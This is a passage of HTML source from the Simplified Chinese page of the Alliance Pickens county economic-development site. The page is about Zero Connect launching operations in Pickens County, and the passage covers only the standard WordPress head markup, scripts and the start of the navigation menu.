repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/FontAwesome/css/all.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/custom.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/media.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/mega-menu.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://alliancepickens.com/wp-content/themes/alliance-child/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hans","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hans","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.6" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","fes_nonce":"c026caf079","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/alliancepickens.com\/wp-content\/themes\/alliance","passText":"\u8981\u67e5\u770b\u8be5\u53d7\u4fdd\u62a4\u7684\u6587\u7ae0\uff0c\u8bf7\u5728\u4e0b\u9762\u8f93\u5165\u5bc6\u7801\uff1a","moreButtonText":{"loading":"\u52a0\u8f7d\u4e2d\u2026\u2026","loadMore":"\u52a0\u8f7d\u66f4\u591a"},"postID":"8834","ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/alliancepickens.com\/zh-hans\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"2d95745ad0","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#5dc9ae"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>","url":"https:\/\/alliancepickens.com\/zh-hans\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/above-the-fold.min.js?ver=9.2.2" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://alliancepickens.com/zh-hans/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alliancepickens.com/zh-hans/wp-json/wp/v2/posts/8834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliancepickens.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alliancepickens.com/zh-hans/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Fzh-hans%2F%25e9%259b%25b6%25e8%25bf%259e%25e6%258e%25a5%25e5%259c%25a8%25e7%259a%25ae%25e8%2582%25af%25e6%2596%25af%25e5%258e%25bf%25e7%259a%2584%25e5%2590%25af%25e5%258a%25a8%25e6%2593%258d%25e4%25bd%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alliancepickens.com/zh-hans/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Fzh-hans%2F%25e9%259b%25b6%25e8%25bf%259e%25e6%258e%25a5%25e5%259c%25a8%25e7%259a%25ae%25e8%2582%25af%25e6%2596%25af%25e5%258e%25bf%25e7%259a%2584%25e5%2590%25af%25e5%258a%25a8%25e6%2593%258d%25e4%25bd%259c%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:59,1,4,3,27,28,50;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-533248S');</script>
<!-- End Google Tag Manager -->

</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8834 single-format-standard wp-embed-responsive wp-theme-alliance wp-child-theme-alliance-child the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.2.2 wpb-js-composer js-comp-ver-8.0 vc_non_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-533248S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- The7 9.2.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">跳转至内容</a>

<div class="masthead inline-header right widgets full-height full-width dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch classic-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://alliancepickens.com/zh-hans/">

	<div class="screen-reader-text">Search:</div>

	
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
		<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>

	<input type="hidden" name="lang" value="zh-hans"/>		<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><div class="mini-wpml show-on-desktop near-logo-first-switch in-menu-second-switch">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/zero-connect-launching-operations-in-pickens-county/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英语"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/de/zero-connect-startet-operationen-in-pickens-county/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="德语"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/ja/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%a7%e3%81%ae%e3%82%bc%e3%83%ad%e3%82%b3%e3%83%8d%e3%82%af%e3%83%88%e6%89%93%e3%81%a1%e4%b8%8a%e3%81%92%e4%ba%8b%e6%a5%ad/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="日语"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/fr/operations-de-lancement-zero-connect-dans-le-comte-de-pickens/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="法语"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-sv wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/sv/zero-connect-lansera-verksamhet-i-pickens-county/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
            alt="瑞典语"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="简体中文"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/it/operazioni-di-avvio-di-connessione-zero-nella-contea-di-pickens/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="意大利语"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Alliance Pickens</div>
	<div id="site-description" class="assistive-text">recruitment and expansion in Pickens County</div>
	<a class="same-logo" href="https://alliancepickens.com/zh-hans/"><img class=" preload-me" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" width="500" height="126"   sizes="500px" alt="Alliance Pickens" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9885 first has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/商业环境/市场条件/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">商业<span>环境</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9886 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%95%86%e4%b8%9a%e7%8e%af%e5%a2%83/%e5%b8%82%e5%9c%ba%e6%9d%a1%e4%bb%b6/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">市场条件</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9887" role="presentation"><a href='https://alliancepickens.com/zh-hans/商业环境/市场条件/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">可用 性</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9933" role="presentation"><a href='https://alliancepickens.com/zh-hans/商业环境/市场条件/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">负担</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%95%86%e4%b8%9a%e7%8e%af%e5%a2%83/%e5%b8%82%e5%9c%ba%e5%87%86%e5%85%a5/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">市场准入</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%95%86%e4%b8%9a%e7%8e%af%e5%a2%83/%e7%a8%8e%e6%94%b6%e5%92%8c%e5%a5%96%e5%8a%b1/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">税收和奖励</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9936 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">场地和<span>建筑物</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9937 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">属性搜索</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9939" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工业园</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9940" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工业场地</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9938" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工业建筑</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9967" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">办公楼</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9968 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/现有行业/突出显示的公司/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">现有<span>行业</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e7%8e%b0%e6%9c%89%e8%a1%8c%e4%b8%9a/%e7%aa%81%e5%87%ba%e6%98%be%e7%a4%ba%e7%9a%84%e5%85%ac%e5%8f%b8/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">突出显示的公司</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9970" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e7%8e%b0%e6%9c%89%e8%a1%8c%e4%b8%9a/%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e4%b8%bb%e8%a6%81%e9%9b%87%e4%b8%bb/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">皮肯斯县主要雇主</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9971" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e7%8e%b0%e6%9c%89%e8%a1%8c%e4%b8%9a/%e8%a1%8c%e4%b8%9a%e7%9b%ae%e5%bd%95/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">行业目录</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9972 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/劳动力发展/培训和劳动力发展/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">劳动力<span>发展</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%8a%b3%e5%8a%a8%e5%8a%9b%e5%8f%91%e5%b1%95/%e5%9f%b9%e8%ae%ad%e5%92%8c%e5%8a%b3%e5%8a%a8%e5%8a%9b%e5%8f%91%e5%b1%95/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">培训和劳动力发展</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%8a%b3%e5%8a%a8%e5%8a%9b%e5%8f%91%e5%b1%95/%e5%ad%a6%e8%80%85%e6%8a%80%e6%9c%af%e5%91%98%e8%ae%a1%e5%88%92/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">学者技术员计划</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%8a%b3%e5%8a%a8%e5%8a%9b%e5%8f%91%e5%b1%95/%e4%ba%ba%e5%8f%a3/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">人口</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10000 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>生活质量</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10001 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">教育</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10002" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">房地产</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10003" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">保健</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10004" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">娱乐和文化设施</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%9c%a8%e6%96%b0%e9%97%bb%e4%b8%ad/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">在新闻中</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10006 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/可用资源/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">可用<span>资源</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10083 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%8f%af%e7%94%a8%e8%b5%84%e6%ba%90/%e6%95%b0%e6%8d%ae%e4%b8%ad%e5%bf%83-%e4%ba%ba%e5%8f%a3/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">数据中心 – 人口</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10007" role="presentation"><a href='https://alliancepickens.com/zh-hans/可用资源/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">皮肯斯县资源</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081" role="presentation"><a href='https://alliancepickens.com/zh-hans/可用资源/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">创业资源</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082" role="presentation"><a href='https://alliancepickens.com/zh-hans/可用资源/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">商机区</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10084 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10085 first" role="presentation"><a 